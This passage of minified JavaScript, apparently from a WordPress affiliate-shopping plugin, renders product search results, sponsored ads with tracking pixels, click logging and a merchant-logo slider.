0!==arguments[0]&&arguments[0],r=this;if(r.def_category&&!r.search_params.cid&&(r.search_params.cid=r.def_category),r.def_brand_id&&!r.search_params.brandId&&(r.search_params.brandId=r.def_brand_id),r.def_merchant_id&&!r.search_params.mid&&(r.search_params.mid=r.def_merchant_id),!r.is_searching){e||(r.search_params.pageNum=1,r.search_params.prod_id&&delete r.search_params.prod_id),r.is_searching=!0,a(r.prod_cont_selector+" .product-box").css("visibility","hidden");var n=function(e){var n=e.img,a=e.merchant_logo,i=e.title,o=e.url,s=e.price,c=e.rating,A=(e.description,e.merchant_name),v=(e.rateType,e.rate);return'<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12">\n                <div class="product-box-inner no-border '+(r.ai_style?"ai-product-box":"")+'">'+(r.show_commission_rate?'<div class="commission-rate"><div>'.concat(v,"</div><div>Cash Back</div></div>"):"")+'<div class="product-image-box">\n                        <a href="'.concat(o,'" rel="nofollow" target="_blank" title="').concat(t.escapeQuotes(i),'">\n                            <span>\n                                <img class="product-image" src="').concat(decodeURIComponent(n),'" title="').concat(t.escapeQuotes(i),'"/>\n                            </span>\n                        </a>\n                    </div>\n            \n                    <div class="product-info clearfix">\n                    \n                    <div class="product-rating" >\n                        <span class="rating">').concat(c,'\n                        </span>\n                    </div>\n                        <div class="product-title title-h6">\n                            <a class="product-title-link" rel="nofollow" target="_blank" title="').concat(t.escapeQuotes(i),'" href="').concat(o,'"><span>').concat(i,"</span></a>\n                        </div>\n                        \n                        <div class='product-merchant'>\n                            <span>\n                                ").concat(a?'<img  src="'+decodeURIComponent(a)+'" alt="'+t.escapeQuotes(A)+'" title="'+t.escapeQuotes(A)+'" />':"",'\n                            <span>\n                        </div>\n                \n                        <div class="product-price">\n                            <div class="price ')+(r.ai_style?"ai-price":"")+'">\n                                '.concat(s,"\n                            </div>\n                        </div>\n                    </div>\n                    ")+(r.ai_style?'<a href="'+o+'" rel="nofollow" target="_blank" class="ai-product-box-button buy-it">Buy it</a></div>':"")+"\n                </div>\n                </div>\n            "};r.search_params.kw=a(r.kw_selector).val(),"undefined"!=typeof subid&&subid&&(r.search_params.subid=subid);var i={action:"ajax_load_products",parameter_sets:btoa(JSON.stringify([r.search_params]))};window.bcLoader.show(),a.ajax({type:"POST",url:ajaxurl,dataType:"json",data:i,success:function(t){a("#prod-number").html(t.totalMatchedProducts),t.endpoints.length>0&&jQuery.each(t.endpoints,(function(t,e){console.log(e)})),t.products.length?a(r.prod_cont_selector).html(t.products.map(n).join("")):0===jQuery("p.no-prods-message").length&&a(r.prod_cont_selector).html('<p class="no-prods-message"> No products were found matching your search.</p>'),r.search_params.prod_id||(r.brands=t.brands,r.categories=t.categories,r.merchants=t.merchants),r.total_pages=Math.ceil(t.totalMatchedProducts/20),r.initRefinements(),r.is_searching=!1,window.scrollTo(0,0),window.bcLoader.hide()},error:function(t,e,r){console.log("Error: "+e+" "+r)}})}},escapeQuotes:function(t){return t.replace(/\"/g,'\\"')},initPagination:function(){var t=this;1===t.search_params.pageNum?a(".pagination-prev").css("display","none"):a(".pagination-prev").css("display","block"),t.search_params.pageNum>=t.total_pages||a(".product-box").length==t.total_product?a(".pagination-next").css("display","none"):a(".pagination-next").css("display","block"),a(".pagination-prev").off("click").on("click",(function(){t.prevPage()})),a(".pagination-next").off("click").on("click",(function(){t.nextPage()})),t.search_params.prod_id&&a(".product-box").length>0&&(t.search_params.pageNum>=t.total_pages||a(".product-box").length==t.total_product)?(a(".pagination-all").off("click").on("click",(function(){delete t.search_params.prod_id,t.search()})),a(".pagination-all").css("display","block")):a(".pagination-all").css("display","none")}};var i=function(){return i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var a in e=arguments[r])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t},i.apply(this,arguments)},o=function(){function t(){this.ajaxUrl=ajaxurl}return t.prototype.init=function(t){this.config=t,this.initListeners()},t.prototype.initListeners=function(){this.initPaginationListeners(),this.initClickListeners()},t.prototype.initPaginationListeners=function(){var t,e,r=this;if(this.config.nextPageSelector&&(t=document.querySelector(this.config.nextPageSelector)),this.config.prevPageSelector&&(e=document.querySelector(this.config.prevPageSelector)),this.config.paginationSystem&&"clientside"!==this.config.paginationSystem){if(t){var n=t.getAttribute("href");n+="?nextArgs="+this.config.nextArgs,t.setAttribute("href",n)}if(e){var a=e.getAttribute("href");a+="?prevArgs="+this.config.prevArgs,e.setAttribute("href",a)}}else t&&t.addEventListener("click",(function(t){r.getAdvs(r.config.nextArgs)})),e&&e.addEventListener("click",(function(t){r.getAdvs(r.config.prevArgs)}))},t.prototype.initClickListeners=function(){for(var t=this,e=function(e){e.addEventListener("click",(function(r){t.saveClick(e)}))},r=0,n=document.getElementsByClassName("adv-a");r<n.length;r++)e(n[r])},t.prototype.getAdvs=function(t){var e=this,r=i(i({},this.config.searchParams),{pageParameter:t});window.bcLoader.show(),fetch(this.ajaxUrl,{method:"post",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"ajax_load_advs",searchParams:btoa(JSON.stringify(r))})}).then((function(t){return t.json()})).then((function(t){e.config.prevArgs=t.prevArgs,e.config.nextArgs=t.nextArgs,e.yh_initBeacon(t.sourceTag,t.searchId),e.yh_initXmlpObj(t.sourceTag,t.searchId),e.renderProducts(t.products),e.renderTextAdv(t.advs),e.renderExpAdvs(t.advs),e.initClickListeners(),window.bcLoader.hide()}))},t.prototype.yh_initXmlpObj=function(t,e){void 0!==window.xmlp&&(window.xmlp("init",t,e),console.log("yh_initXmlpObj: xmlp init run",{sourceTag:t,searchId:e}))},t.prototype.yh_initBeacon=function(t,e){var r=document.getElementsByClassName("yh-bcn");0!==r.length&&(r[0].innerHTML='<img height="1" width="1"src="https://search.yahoo.com/beacon/geop/p?s=1197808038&ysid='+e+"&traffic_source="+t+'"/>')},t.prototype.renderProducts=function(t){0!==document.getElementsByClassName("adv-products-list").length&&(jQuery(".adv-products-list").slick("slickRemove",null,null,!0),jQuery(".adv-products-list").slick("slickAdd",t.map((function(t){return'<div class="adv-product" data-rn="'.concat(t.rank,'" data-yiid="').concat(t.impressionId,'" data-appns="').concat(t.appNs,'" data-k="').concat(t.k,'" data-admd="\' + product.metadata + \'">\n            <div class="adv-product__image">\n                <a href="').concat(t.url,'" class="adv-a" target="_blank"\n                   data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    <img src="').concat(t.image,'">\n                </a>\n            </div>\n            <div class="adv-product__title">\n                <a href="').concat(t.url,'" class="adv-a" target="_blank"\n                   data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                   ').concat(t.title.length<=20?t.title:t.title.substr(0,20)+"...",'\n                </a>\n            </div>\n            <div class="adv-product__merchant">\n                <a href="').concat(t.url,'" class="adv-a" target="_blank"\n                   data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.merchantName,'\n                </a>\n            </div>\n            <div class="adv-product__price">\n                <a href="').concat(t.url,'" class="adv-a" target="_blank"\n                   data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.price,"\n                </a>\n            </div>\n        </div>")})).join("")))},t.prototype.renderTextAdv=function(t){var e=document.getElementsByClassName("adv-texts-list");if(0!==e.length){var r=function(t){return'<div class="adv-text" data-rn="'.concat(t.rank,'"  data-yiid="').concat(t.impressionId,'>" data-appns="').concat(t.appNs,'" data-k="').concat(t.k,'" data-admd="\' + product.metadata + \'">\n            <div class="adv-text__title">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.title,'\n                </a>\n            </div>\n\n            <div class="adv-text__url">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.displayUrl,'\n                </a>\n            </div>\n            <div class="adv-text__description">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.description.length<400?t.description:t.description.substr(0,400)+"...","\n                </a>\n            </div>\n        </div>")};if(1===e.length)e[0].innerHTML=t.map(r).join("");else if(2===e.length){var n=t.slice(0,4);e[0].innerHTML=n.map(r).join("");var a=t.slice(3);e[1].innerHTML=a.map(r).join("")}}},t.prototype.renderExpAdvs=function(t){var e=document.getElementsByClassName("adv-text-exp-list");0!==e.length&&(e[0].innerHTML=t.map((function(t){return'<div class="adv-text-exp" data-rn="'.concat(t.rank,'" data-yiid="').concat(t.impressionId,'" data-appns="').concat(t.appNs,'" data-k="').concat(t.k,'" data-admd="\' + product.metadata + \'">\n            ').concat(t.pixelUrl?'\n            <div class="adv-text-exp__pixel">\n                    <img width="1" height="1" src="'.concat(t.pixelUrl,'" />\n                </div>\n            '):"",'\n            <div class="adv-text-exp__title">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">\n                    ').concat(t.title,'\n                </a>\n            </div>\n\n            <div class="adv-text-exp__url">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">\n                    ').concat(t.displayUrl,"\n                </a>\n            </div>\n            \n            ").concat(t.merchantRating&&t.nReviews?'<div class="adv-text-exp__rating">\n                    <a href="'.concat(t.mrdetailPageLink,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">\n                        ').concat(t.merchantRating/10,' <span class="adv-text-exp__stars fill-').concat(t.merchantRating,'"></span><span class="adv-text-exp__reviews">(').concat(t.nReviews," reviews)</span>\n                    </a>\n                </div>"):"",'\n      \n            <div class="adv-text-exp__description">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">\n                    ').concat(t.description.length<400?t.description:t.description.substr(0,400)+"...",'\n                </a>\n            </div>\n\n\n            <div class="adv-text-exp__suburls">      \n            ').concat(t.siteLinks?"\n            ".concat(t.siteLinks.map((function(e){return'\n                <div class="adv-text-exp__suburl">\n                 '.concat(e.pixelUrl?'<div class="adv-text-exp__suburl-pixel"><img width="1" height="1" src="'.concat(e.pixelUrl,'" /></div>'):"",'\n                        <span class="adv-text-exp__suburl-title"><a href="').concat(e.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">').concat(e.title,"</a></span>\n                            ").concat(e.description1?'<span class="adv-text-exp__suburl-desc"><a href="'.concat(e.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">').concat(e.description1,"</a></span>"):"","\n                            ").concat(e.description2?'<span class="adv-text-exp__suburl-desc"><a href="'.concat(e.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">').concat(e.description2,"</a></span>"):"","\n                            ").concat(e.description3?'<span class="adv-text-exp__suburl-desc"><a href="'.concat(e.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">').concat(e.description3,"</a></span>"):"","\n                        </div>\n                ")})).join(""),"\n            "):"","\n            </div>\n        </div>")})).join(""))},t.prototype.saveClick=function(t){var e=t.getAttribute("data-q"),r=t.getAttribute("data-id"),n=new URLSearchParams(window.location.search),a=n.get("rtxBack"),i=n.get("pback");n.get("rtxBack")&&(i="http://www.srch-trk.com/trk?cid=".concat(a));var o=this.config&&this.config.ip||"",s=this.config&&this.config.site||"";fetch(this.ajaxUrl,{method:"post",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"ajax_adv_openlog",q:e,ip:o,site:s,id:r,pback:i||null})}).then((function(t){}))},t}(),s=function(){function t(){this.loadingCounter=0;var t=document.createElement("div");t.id="bcLoader",t.className="bc-loader";var e=document.createElement("div");e.className="bc-loader-container";var r=document.createElement("img");r.className="bc-loader-img",r.src=window.bcVars.loaderURL,e.appendChild(r),t.appendChild(e),document.body.appendChild(t)}return t.prototype.show=function(){0===this.loadingCounter&&(document.getElementById("bcLoader").style.display="block"),this.loadingCounter++},t.prototype.hide=function(){this.loadingCounter>0&&this.loadingCounter--,0===this.loadingCounter&&(document.getElementById("bcLoader").style.display="none")},t}(),c=function(){function t(){}return t.init=function(){for(var t=function(t){var e=t.getAttribute("data-src");t.addEventListener("load",(function(){t.style.visibility="visible"})),t.addEventListener("error",(function(){var e=t.getAttribute("alt"),r=document.createElement("span");r.className="merchant-logo-fb",r.innerText=e,t.parentNode.replaceChild(r,t)})),t.setAttribute("src",e)},e=0,r=document.getElementsByClassName("load-check");e<r.length;e++)t(r[e])},t}(),A=function(t,e,r,n){return new(r||(r=Promise))((function(a,i){function o(t){try{c(n.next(t))}catch(t){i(t)}}function s(t){try{c(n.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?a(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(o,s)}c((n=n.apply(t,e||[])).next())}))},v=function(t,e){var r,n,a,i,o={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(c){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(o=0)),o;)try{if(r=1,n&&(a=2&s[0]?n.return:s[0]?n.throw||((a=n.return)&&a.call(n),0):n.next)&&!(a=a.call(n,s[1])).done)return a;switch(n=0,a&&(s=[2&s[0],a.value]),s[0]){case 0:case 1:a=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,n=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!((a=(a=o.trys).length>0&&a[a.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!a||s[1]>a[0]&&s[1]<a[3])){o.label=s[1];break}if(6===s[0]&&o.label<a[1]){o.label=a[1],a=s;break}if(a&&o.label<a[2]){o.label=a[2],o.ops.push(s);break}a[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],n=0}finally{r=a=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}},u=function(){function t(){this.htmlElementClassName="bc-merchant-search",this.url="",this.merchantNameParam="mN",this.searchKeyword="",this.psid="",this.auth="",this.searchBlockTitle="Merchant Matches:"}return t.prototype.init=function(t){return A(this,void 0,void 0,(function(){var e,r;return v(this,(function(n){switch(n.label){case 0:return window.bcJSVars.bcEnableMerchantSearch?(this.url=t.url?t.url:"",this.psid=t.psid?t.psid:"",this.auth=t.auth?t.auth:"",this.url&&this.auth&&this.psid?(this.searchKeyword=t.searchKeyword?t.searchKeyword:"","test_bc_mc"===this.searchKeyword&&(this.searchKeyword=""),t.merchantNameParam&&(this.merchantNameParam=t.merchantNameParam),t.searchBlockTitle&&(this.searchBlockTitle=t.searchBlockTitle),this.initHTML(),[4,this.search()]):(console.error("Required config parameters not provided."),[2])):[2];case 1:return e=n.sent(),r=this.prepareMerchantsData(e),this.updateHTML(r),[2]}}))}))},t.prototype.search=function(){return A(this,void 0,void 0,(function(){var t,e,r,n,a,i;return v(this,(function(o){switch(o.label){case 0:t=this.merchantNameParam,e=this.searchKeyword,r=new URLSearchParams(((i={})[t]=e,i.psid=this.psid,i.auth=this.auth,i)),n=null,o.label=1;case 1:return o.trys.push([1,3,,4]),[4,fetch(this.url+"?"+r,{method:"get",headers:{"Content-Type":"application/x-www-form-urlencoded"}})];case 2:return n=o.sent(),[3,4];case 3:return a=o.sent(),console.error(a),[2,[]];case 4:return[2,n.json()]}}))}))},t.prototype.initHTML=function(){var t='<div class="merchant-search-wrapper">\n            <h3 class="merchant-search-title">'.concat(this.searchBlockTitle,'</h3>\n            <div class="merchant-search-result merchants-slider"><img src="').concat("[data-uri]",'" alt="Loading" width="100" height="100"></div>\n        </div>'),e=document.getElementsByClassName(this.htmlElementClassName);e.length&&Array.from(e).forEach((function(e){e.innerHTML=t}))},t.prototype.prepareMerchantsData=function(t){return t.slice(0,50).map((function(t){return{advertiser:t.advertiser,advertiserLogo:t.advertiserLogo,clickUrl:t.clickUrl?t.clickUrl:t.domain}}))},t.prototype.updateHTML=function(t){var e="";t.forEach((function(t){var r=t.advertiserLogo?t.advertiserLogo:"[data-uri]",n='<div class="merchants-slide">\n                <a href="'.concat(t.clickUrl,'">\n                    <div class="merchant-logo-wrapper">                \n                        <img src="').concat(r,'" alt="').concat(t.advertiser,'">\n                    </div>\n                </a>        \n            </div>');e+=n}));var r=document.getElementsByClassName("merchant-search-result");if(r.length&&e)Array.from(r).forEach((function(t){t.innerHTML=e})),this.initSlider();else if(r.length){Array.from(r).forEach((function(t){t.innerHTML='<div class="merchant-search-no-matches">No matches</div>'}));var n=document.getElementsByClassName(this.htmlElementClassName);Array.from(n).forEach((function(t){t.style.display="none"}))}},t.prototype.initSlider=function(){var t=document.getElementsByClassName("merchant-search-result");t.length&&Array.from(t).forEach((function(t){t.innerHTML+='<div class="merchant-slider-prev-btn">\n            <i class="arrow-left"><</i>\n        </div>\n        <div class="merchant-slider-next-btn">\n            <i class="arrow-right">></i>\n        </div>'}));var e=document.getElementsByClassName("merchant-search-result")[0].offsetTop+20,r=function(){var t=document.getElementsByClassName("merchants-slide");Array.from(t).forEach((function(t){t.classList.remove("bounce"),window.setTimeout((function(){t.classList.add("bounce")}),50)}))};document.getElementsByClassName("merchant-search-result").item(0).animate({marginTop:"-=10px"},300);var n=document.getElementsByClassName("merchant-slider-prev-btn");n.length&&Array.from(n).forEach((function(t){t.addEventListener("click",(function(t){t.target.parentElement.parentElement.scrollLeft-=210,0===t.target.parentElement.parentElement.scrollLeft&&r()})),t.style.top=e+"px"}));var a=document.getElementsByClassName("merchant-slider-next-btn");a.length&&Array.from(a).forEach((function(t){t.addEventListener("click",(function(t){t.target.parentElement.parentElement.scrollLeft+=210;var e=t.target.parentElement.parentElement.scrollLeft,n=t.target.parentElement.parentElement.clientWidth;t.target.parentElement.parentElement.scrollWidth-e-n<10&&r()})),t.style.top=e+"px"})),Array.from(t).forEach((function(t){if(t.clientWidth>=t.scrollWidth)try{t.getElementsByClassName("merchant-slider-prev-btn").item(0).style.display="none",t.getElementsByClassName("merchant-slider-next-btn").item(0).style.display="none"}catch(t){console.error(t)}}))},t}();window.bcVars=bcJSVars,window.bcLoader=new s,window.bcRefinements=n,window.advHelper=new o,window.bcMerchantSearch=new u,jQuery(document).ready((function(){c.init(),jQuery("#searchform").on("submit",(function(t){""===jQuery("#s").val()&&t.preventDefault()})),jQuery("#searchform .bc-search-icon").on("click",(function(t){""===jQuery("#s").val()&&t.preventDefault()})),jQuery("#s").on("keypress",(function(t){13==(t.keyCode?t.keyCode:t.which)&&""===jQuery("#s").val()&&t.preventDefault()}))}))}},e={};function r(n){var a=e[n];if(void 0!==a)return a.exports;var i=e[n]={exports:{}};return t[n].call(i.exports,i,i.exports,r),i.exports}r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r(8674),r(6992),r(2713)})();